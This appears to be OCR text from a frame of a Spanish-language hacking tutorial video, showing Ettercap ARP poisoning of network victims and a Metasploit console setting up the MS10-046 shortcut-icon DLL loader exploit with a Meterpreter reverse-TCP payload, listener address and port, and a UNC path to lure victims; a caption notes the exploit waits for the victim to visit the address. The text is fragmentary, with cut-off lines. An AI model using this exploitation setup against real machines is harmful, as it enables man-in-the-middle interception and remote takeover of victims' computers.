 5 hosts added to the hosts list...
ARP poisoning victims:
PU
pumawifi.org
× Terminal
File Edit View Terminal Help
SRVHOST 192.168.9.130 yes The local host to listen on. This must be an address on the lo
ine or 0.0.0.0
SRVPORT 80 yes The daemon port to listen on (do not change)
SSLCert no Path to a custom SSL certificate (default is randomly generate
UNCHOST no The host portion of the UNC path to provide to clients (ex: 1.
URIPATH / yes The URI to use (do not change).
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 192.168.9.130 yes The listen address
LPORT 4444 yes The listen port
<< back | track 5
el exploit se queda esperando a que
la victima acceda a la dirección:
http://192.168.9.130:80
[*] Started reverse handler on 192.168.9.130:4444
[*] Send vulnerable clients to \\192.168.9.130\mHqO\.
the more you are able to
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.lnk
[*] Using URL: http://192.168.9.130:80/
[*] Server started.
msf exploit(ms10_046_shortcut_icon_dllloader) >